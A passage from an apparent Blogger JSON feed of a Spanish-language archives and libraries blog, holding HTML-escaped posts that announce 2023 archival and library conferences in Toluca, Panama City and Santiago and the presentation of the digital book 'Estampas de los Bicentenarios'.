style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, 